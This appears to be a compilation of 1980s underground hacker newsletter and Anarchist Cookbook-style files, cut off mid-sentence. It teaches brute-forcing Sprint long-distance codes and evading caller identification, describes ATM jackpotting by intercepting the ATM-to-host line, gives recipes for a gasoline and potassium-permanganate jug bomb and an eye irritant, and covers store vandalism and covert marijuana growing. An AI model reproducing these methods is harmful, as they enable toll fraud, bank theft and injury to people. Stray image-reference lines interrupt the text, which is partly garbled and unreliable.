The I/O Board is for questions you have, that we might be able to answer or at least refer you to someone or something. We will be honest if we cannot help you. We will not make up something, or to the effect, just to make it look like we answered you. There will be a section in the I/O Board for questions we cannot answer, and then the readers will have the opportunity to answer it. Wewill print anything that is reasonable in the newsletter, even complaints if you feel like you are better than everyone.

#### NewsCenter

This section will be for news around the underworld. It will talk of busts of people in the underworld and anything else that would be considered news. If you find articles in the paper, or something happens in your local area, type it up, and upload it to one of the boards listed at the end of the newsletter. Your handle will be placed in the article. If you do enter a news article, please state the date and from where you got it.

#### Feature Section

The Feature Section will be the largest of the sections as it will be on the topic that is featured in that issue. This will be largely reader input which will be sent in between issues. At the end of the issue at hand, it will tell the topic of the next issue, therefore, if you have something to contribute, then you will have ample time to prepare your article.

## Hardware/Software Review

In this section, we will review the good and bad points of hardware and software related to the underworld. It will be an extensive review, rather than just a small paragraph.

# The Tops

This section will be the area where the top underworld BBS's, hacking programs, modem scanners, etc. will be shown. This will be reader selected and will not be altered in anyway. The topics are listed below.

- Underworld BBS's (Hack, Phreak, Card, Anarchy, etc.)
- Hacking programs for Hayes compatables
- Hacking programs for 1030/Xm301 modems
- Modem scanners for Hayes compatables
- Modem scanners for 1030/Xm301 modems
- Other type illegal programs
- You may add topics to the list if enough will support it.

## Tid Bits

This will contain tips and helpful information sent in by the users. If you have any information you wish to contribute, then put it in a text file and upload it to one of the BBS's listed at the end of the newsletter. Please, no long distance codes, mainframe passwords, etc. We may add other sections as time goes by. This newsletter will not be put out on a regular basis. It will be put out when we have enough articles and information to put in it. There may be up to 5 a month, but there will always be at least one a month. We would like you, the readers, to send us anything you feel would be of interest to others, like hacking hints, methods of hacking long distance companies, companies to card from, etc. We will maintain the newsletter as long as the readers support it. That is the end of the introduction, but take a look at this newsletter, as it does contain information that may be of value to you.

#### Hacking Sprint: The Easy Way

If you hack US Sprint, 950-0777 (by the way it is no longer GTE Sprint), and you are frustrated at hacking several hours only to find one or two codes, then follow these tips, and it will increase your results tremendously. First, one thing that Mr. Mojo proved is that Sprint will not store more than one code in every hundred numbers. (ex: 98765400 to 98765499 may contain only one code). There may NOT be a code in that hundred, but there will never be more than one. Sprint's 9 digit codes are stored from 500000000 through 999999999. In the beginning of Sprint's 950 port, they only had 8 digit codes. Then they started converting to 9 digit codes, storing all 8 digit codes between 10000000 and 49999999 and all 9 digit codes between 500000000 and 999999999. Sprint hassince canceled most 8 digit codes, although there are a few left that have been denoted as test codes. Occasionally, I hear of phreaks saying they have 8 digit codes, but when verifying them, the codes were invalid. Now, where do you start? You have already narrowed the low and high numbers in half, therefore already increasing your chances of good results by 50 percent. The next step is to find a good prefix to hack. By the way, a prefix, in hacking terms, is the first digits in a code that can be any length except the same number of digits the code is. (ex: 123456789 is a code. That means 1, 12, 123, 1234, 12345, 123456, 1234567, and 12345678 are prefixes) The way you find a good prefix to hack is to manually enter a code prefix. If when you enter the code prefix and a valid destination number and you do not hear the ringing of the recording telling you that the code is invalid until near the end of the number, then you know the prefix is valid. Here is a chart to follow when doing this:

| Code                  | - Destination           | Range good codes exist |  |                       |
|-----------------------|-------------------------|------------------------|--|-----------------------|
|                       |                         |                        |  |                       |
| 123456789 - 6192R     |                         |                        |  | 123400000 - 123499999 |
| 123456789 - 619267R   |                         |                        |  | 123450000 - 123459999 |
| 123456789 - 61926702R |                         |                        |  | 123456000 - 123456999 |
|                       | 123456789 - 6192670293R |                        |  | 123456700 - 123456799 |
|                       |                         |                        |  |                       |
|                       |                         |                        |  |                       |

( R - Denotes when ring for recording starts)

To prove this true, I ran a test using OmniHack 1.3p, written by Jolly Joe. In this test I found a prefix where the last 3 digits were all I had to hack. I tested each hundred of the 6 digit prefix finding that all but 4 had the ring start after the fourth digit was dialed in the destination number. The other four did not ring until I had finished the entire code. I set OmniHack to hack the prefix + 00 until prefix + 99. (ex: xxxxxxy00 to xxxxxxy99: where y is one of the four numbers that the ring did not start until the dialing was completed.) Using this method, I found four codes in a total of 241 attempts using ascending hacking (AKA: Sequential). Below you will see a record of my hack:

| Range of hack            | Codes found | Tries |
|--------------------------|-------------|-------|
| $xxxxx300 - xxxxxx399$   | xxxxxx350   | 50    |
| $xxxxx500 -xxxxx599$     | xxxxxx568   | 68    |
| $xxxxx600 -xxxxx699$     | xxxxxx646   | 46    |
| $xxxxxx800 - xxxxxxx899$ | xxxxxx877   | 77    |
| Totals                   | 4 codes     | 241   |

As you see, these methods work. Follow these guidelines and tips and you should have an increase in production of codes in the future hacking Sprint. Also, if you have any hints/tips you think others could benefit from, then type them up and upload them to one of the boards at the end of the newsletter.

#### Rumors: Why Spread Them?

Do you ever get tired of hearing rumors? You know, someone gets an urge to impress others, so they create a rumor that some long distance company is now using tracing equipment. Why start rumors? It only scares others out of phreaking, and then makes you, the person who started the rumor, look like Mr. Big. This article is short, but it should make you aware of the rumors that people spread for personal gain. The best thing to do is to denote them as a rumor starter and then leave it at that. You should not rag on them constantly, since if the other users cannot determine if it is fact or rumor, then they should suffer the consequences.

#### The New Sprint FON Calling Cards

US Sprint has opened up a new long distance network called the Fiber Optic Network (FON), in which subscribers are given calling cards. These calling cards are 14 digits, and though, seem randomly generated, they are actually encrypted. The rumors floating around about people getting caught using the Sprint FON calling cards are fact, not rumors. The reason people are getting caught is that they confuse the FON calling cards with the local 950 port authorization codes. If you will remember, you never use AT&T calling cards from you home phone. It has ANI capability, which is not tracing, but ratherthe originating phone number is placed on the bill as soon as the call is completed. They know your phone number when you call the 800 access port, but they do not record it until your call is completed. Also, through several of my hacks, I came up with some interesting information surrounding the new Sprint network. They are listed below.

800-877-0000 - This number is for information on US Sprint's 800 calling card service. I have not played around with it, but I believe it is for trouble or help with the FON calling cards. I am not sure if it is for subscribing to the FON network. 800-877-0002 - You hear a short tone, then nothing. 800-877-0003 - US Sprint Alpha Test Channel #1

800-877-(0004-0999) - When you call these numbers, you get a recording saying: "Welcome to US Sprint's 1 plus service." When the recording stops, if you hit the pound key (#) you will get the calling card dial tone.

### Other related Sprint numbers

800-521-4949 - This is the number that you subscribe to US Sprint with. You may also subscribe to the FON network on this number. It will take 4 to 5 weeks for your calling card to arrive.

10777 - This is US Sprint's equal access number. When you dial this number, you then dial the number you are calling, and it will be billed through US Sprint, and you will receive their long distance line for that call. Note that you will be billed for calls made through equal access. Do not mistake it to be a method of phreaking, unless used from a remote location. If you are in US Sprint's 1+ service then call 1+700-555-1414, which will tell you which long distance company you are using. When you hear: "Thank you for choosing US Sprint's 1 plus service," hit the pound key (#), and then you will get the US Sprint dial tone. This however is just the same as if you are calling from your home phone if you dial direct, so you would be billed for calls made through that, but there are ways to use this to your advantage as in using equal access through a PBX.

## Automatic Number Identification (ANI)

The true definition for Automatic Number Identification has not been widely known to many. Automatic Number Identification, (AKA: ANI), is the process of the destination number knowing the originating number, which is where you are calling from. The method of achieving this is to send the phone number that you are calling from in coded form ahead of the destination number. Below is an example of this.

ANI Method Dial: 267-0293 Sent: \*\*\*\*\*\*\*\*2670293 \* - Denotes the originating number which is coded and sent before the number

As you noticed there are 8 digits in the coded number. This is because, at least I believe, it is stored in a binary-like form. Automatic Number Identification means a limited future in phreaking. ANI does not threaten phreaking very much yet, but it will in the near future. A new switching system will soon be installed in most cities that are covered by ESS, Electronic Switching System, now. The system will have ANI capabilities which will be supplied to the owners of phone lines as an added extra. The owner's phone will have an LED read-out that will show the phone number of the people that call you. You will be able to block some numbers, so that people cannot call you. This system is in the testing stages currently, but will soon be installed across most of the country. As you see, this will end a large part of phreaking, until we, the phreakers, can come up with an alternative. As I have been told by several, usually reliable, people, this system is called ISS, which I am not sure of the meaning of this, and is being tested currently in Rhode Island. 800 in-watts lines set up by AT&T support ANI. The equipment to decode an ANI coded origination number does not costs as much as you would expect. 950 ports do not offer ANI capability, no matter what you have been told. The 950 ports will only give the city in which they are based, this usually being the largest in the state, sometimes the capitol. One last thing that I should tell you is that ANI is not related to tracing. Tracing can be done on any numberwhether local, 950, etc. One way around this, especially when dialing Alliance TeleConferencing, is to dial through several extenders or ports. ANI will only cover the number that is calling it, and if you call through a number that does not support ANI, then your number will never be known.

## **68. Jackpotting ATM Machines by The Jolly Roger**

JACKPOTTING was done rather successfully a while back in (you guessed it) New York. What the culprits did was sever (actually cross over) the line between the ATM and the host. Insert a microcomputer between the ATM and the host. Insert a fraudulent card into the ATM. (By card I mean cash card, not hardware.) What the ATM did was: send a signal to the host, saying "Hey! Can I give this guy money, or is he broke, or is his card invalid?" What the microcomputer did was: intercept the signal from the host, discard it, send "there's no one using the ATM" signal. What the host did was: get the "no one using" signal, send back "okay, then for God's sake don't spit out any money!" signal to ATM. What the microcomputer did was intercept the signal (again), throw it away (again), send "Wow! That guy is like TOO rich! Give him as much money as he wants. In fact, he's so loaded, give him ALL the cash we have! He is really a valued customer." signal. What the ATM did: what else? Obediently dispense cash till the cows came home (or very nearly so). What the crooks got was well in excess of \$120,000 (for one weekend's work), and several years when they were caught. This story was used at a CRYPTOGRAPHY conference I attended a while ago to demonstrate the need for better information security. The lines between ATM's & their hosts are usually 'weak' in the sense that the information transmitted on them is generally not encrypted in any way. One of the ways that JACKPOTTING can be defeated is to encrypt the information passing between the ATM and the host. As long as the key cannot be determined from the ciphertext, the transmission (and hence the transaction) is secure. A more believable, technically accurate story might concern a person who uses a computer between the ATM and the host to determine the key before actually fooling the host. As everyone knows, people find cryptanalysis a very exciting and engrossing subject..don't they? (Hee-Hee)

|     | $-$ < < $ \vert$ | $ -<<- $ |      |
|-----|------------------|----------|------|
| АТМ |                  | micro    | Host |
|     | ->>-             | $ ->>-$  |      |

The B of A ATM's are connected through dedicated lines to a host computer as the Bishop said. However, for maintenance purposes, there is at least one separate dial-up line also going to that same host computer. This guy basically BS'ed his way over the phone till he found someone stupid enough to give him the number. After finding that, he had has Apple hack at the code. Simple.

Next, he had a friend go to an ATM with any B of A ATM card. He stayed at home with the Apple connected to the host. When his friend inserted the card, the host displayed it. The guy with the Apple modified the status & number of the card directly in the host's memory. He turned the card into a security card, used for testing purposes. At that point, the ATM did whatever it's operator told it to do.

The next day, he went into the bank with the \$2000 he received, talked to the manager and told him every detail of what he'd done. The manager gave him his business card and told him that he had a job waiting for him when he got out of school.

Now, B of A has been warned, they might have changed the system. On the other hand, it'd be awful expensive to do that over the whole country when only a handful of people have the resources and even less have the intelligence to duplicate the feat. Who knows?

**69. Jug Bomb by The Jolly Roger**

Take a glass jug, and put 3 to 4 drops of gasoline into it. Then put the cap on, and swish the gas around so the inner surface of the jug is coated. Then add afew drops of potassium permanganate solution into it and cap it. To blow it up, either throw it at something, or roll it at something.

**70. Fun at K-Mart by The Jolly Roger**

Well, first off, one must realize the importance of K-Marts in society today. First off, K-Marts provide things cheaper to those who can't afford to shop at higher quality stores. Although, all I ever see in there is minorities and Senior Citizens, and the poor people in our city. Personally, I wouldn't be caught dead in there. But, once, I did. You see, once, after The Moon Roach and Havoc Chaos (Dear friends of mine) and I were exploring such fun things as rooftops, we came along a K-Mart. Amused, and cold for that matter, we wandered in. The Tension mounts. As we walked up to the entrance, we were nearly attacked by Youth Groups selling cheap cookies, and wheelchair sticken people selling American Flags. After laughing at these people, we entered. This is where the real fun begins... First, we wandered around the store, and turned on all the blue lights we could find. That really distracts and confuses the attendents...Fun to do... The first neat thing, is to go to the section of the store where they sell computers. Darkness engulfs the earth the day they find Apple Computers being sold there. Instead, lesser computers like the laughable C-64 can be found there...Turn it on, and make sure nobody's looking...Then, once in Basic, type...

]10 PRINT "Fuck the world! Anarchy Rules!" (or something to that effect.) ]20 GOTO 10 and walk away.

Also, set the sample radios in the store to a satanic rock station, and turn the radio off. Then, set the alarm for two minutes ahead of the time displayed there. Turn the volume up all the way, and walk away. After about two minutes, you will see the clerk feebly attempt to turn the radio down or off. It's really neat to set ten or more radios to different stations, and walk away. One of my favorite things to do, is to get onto the intercom system of the store. Easier typed then done. First, check out the garden department. You say there's no attendent there? Good. Sneak carefully over to the phone behind the cheap counter there, and pick it up. Dial the number corresponding to the item that says 'PAGE'... And talk. You will note that your voice will echo all over the bowels of K-Mart. I would suggest announcing something on the lines of: "Anarchy rules!!"

## **71. Mace Substitute by The Jolly Roger**

- 3 parts Alcohol
- $\frac{1}{2}$  part Iodine
- ½ part Salt
- $-or-$
- 3 parts Alcohol
- 1 part Iodized Salt (Mortons)

It's not actual mace, but it does a damn good job on the eyes...

# **72. How to grow Marijuana by The Jolly Roger**

#### MARIJUANA

Marijuana is a deciduous plant which grows from seeds. The fibrous section of the plant was (has been replaced by synthetics) used to make rope. The flowering tops, leaves, seeds, and resin of the plant is used by just about everyone to get HIGH. Normally, the vegetable parts of the plant are smoked to produce this "high," but they can also be eaten. The active ingredient in marijuana resin is THC (Tetahydrocannabinol). Marijuana contains from 1%-4% THC (4% must be considered GOOD dope). Marijuana grows wild in many parts of the world, and is cultivated in Mexico, Vietnam, Africa, Nepal, India, South America, etc. Themarijuana sold in the United States comes primarily from, yes, the United States. It is estimated that at least 50% of the grass on the streets in America is homegrown. The next largest bunch comes across the borders from Mexico, with smaller amounts filtering in from Panama, occasionally South America, and occasionally, Africa. Hashish is the pure resin of the marijuana plant, which is scraped from the flowering tops of the plant and lumped together. Ganja is the ground-up tops of the finest plants. (It is also the name given to any sort of marijuana in Jamaica.) Marijuana will deteriorate in about two years if exposed to light, air or heat. It should always be stored in cool places. Grass prices in the United States are a direct reflection of the laws of supply and demand (and you thought that high school economics would never be useful). A series of large border busts, a short growing season, a bad crop, any number of things can drive the price of marijuana up. Demand still seems to be on the increase in the US, so prices seldom fall below last year's level. Each year a small seasonal drought occurs, as last year's supply runs low, and next year's crop is not up yet. Prices usually rise about 20%-75% during this time and then fall back to "normal." Unquestionably, a large shortage of grass causes a percentage of smokers to turn to harder drugs instead. For this reason, no grass control program can ever be beneficial or "successful."

#### GROW IT!

There is one surefire way of avoiding high prices and the grass DT's: Grow your own. This is not as difficult as some "authorities" on the subject would make you believe. Marijuana is a weed, and a fairly vivacious one at that, and it will grow almost in spite of you.

#### $OITTDOORS$

Contrary to popular belief, grass grows well in many place on the North American continent. It will flourish even if the temperature does not raise above 75°. The plants do need a minimum of eight hours of sunlight per day and should be planted in late April/early May, BUT DEFINITELY, after the last frost of the year. Growing an outdoor, or "au naturel", crop has been the favored method over the years, because grass seems to grow better without as much attention when in its natural habitat. Of course, an outdoors setting requires special precautions not encountered with an indoors crop; you must be able to avoid detection, both from law enforcement freaks and common freaks, both of whom will take your weed and probably use it. Of course, one will also arrest you. You must also have access to the area to prepare the soil and harvest the crop. There are two schools of thought about starting the seeds. One says you should start the seedlings for about ten days in an indoor starter box (see the indoor section) and then transplant. The other theory is that you should just start them in the correct location. Fewer plants will come up with this method, but there is no shock of transplant to kill some of the seedlings halfway through. The soil should be prepared for the little devils by turning it over a couple of times and adding about one cup of hydrated lime per square yard of soil and a little bit (not too much, now) of good water soluble nitrogen fertilizer. The soil should now be watered several times and left to sit about one week. The plants should be planted at least three feet apart, getting too greedy and stacking them too close will result in stunted plants. The plants like some water during their growing season, BUT not too much. This is especially true around the roots, as too much water will rot the root system. Grass grows well in corn or hops, and these plants will help provide some camouflage. It does not grow well with rye, spinach, or pepperweed. It is probably a good idea to plant in many small, broken patches, as people tend to notice patterns.

#### GENERAL GROWING INFO

Both the male and he female plant produce THC resin, although the male is not as strong as the female. In a good crop, the male will still be plenty smokable and should not be thrown away under any circumstances. Marijuana can reach a height of twenty feet (or would you rather wish on a star) and obtain a diameter of  $4\frac{1}{2}$ inches. If normal, it has a sex ratio of about 1:1, but this can be altered in several ways. The male plant dies in the 12th week of growing, the female will live another 3-5 weeks to produce her younguns. Females can weigh twice as much as males when they are mature. Marijuana soil should compact when you squeeze it, but should also break apart with a small pressure and absorb water well. A nice test for either indoor or outdoor growing is to add a bunch of worms to the soil, if they live and hang around, it is good soil, but if they don't, 